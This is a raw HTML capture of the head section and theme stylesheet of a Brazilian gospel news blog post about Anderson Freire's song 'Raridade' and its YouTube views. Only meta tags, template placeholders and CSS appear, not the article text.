

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html
body_size: 50482
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/4568575446298506526/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' property='og:url'/>
<meta content='Raridade de Anderson Freire é a música mais visualizada no YouTube' property='og:title'/>
<meta content='  A música Raridade, escrita e interpretada pelo cantor gospel Anderson Freire, possui mais de 26 milhões de visualizações no YouTube, apena...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/w1200-h630-p-k-no-nu/agenda-2015-anderson-freire.png' property='og:image'/>
<title>
Raridade de Anderson Freire é a música mais visualizada no YouTube - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Raridade de Anderson Freire é a música mais visualizada no YouTube' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Raridade de Anderson Freire é a música mais visualizada no YouTube' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png' name='twitter:image'/>
<meta content='Raridade de Anderson Freire é a música mais visualizada no YouTube' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
